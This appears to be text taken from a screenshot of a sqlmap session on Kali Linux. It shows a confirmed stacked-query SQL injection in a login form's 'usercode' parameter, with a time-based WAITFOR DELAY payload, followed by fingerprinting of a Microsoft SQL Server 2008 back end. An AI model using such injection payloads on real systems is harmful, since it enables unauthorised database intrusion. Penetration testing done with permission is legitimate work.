 ---
Parameter: usercode (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: action=login&deal=&usercode=1';WAITFOR DELAY '0:0:5'--&password=1
---
[19:09:37] [INFO] testing Microsoft SQL Server
[19:09:37] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[19:11:37] [INFO] confirming Microsoft SQL Server
[19:11:37] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[19:11:43] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
KALI
BY OFFENSIVE SECURITY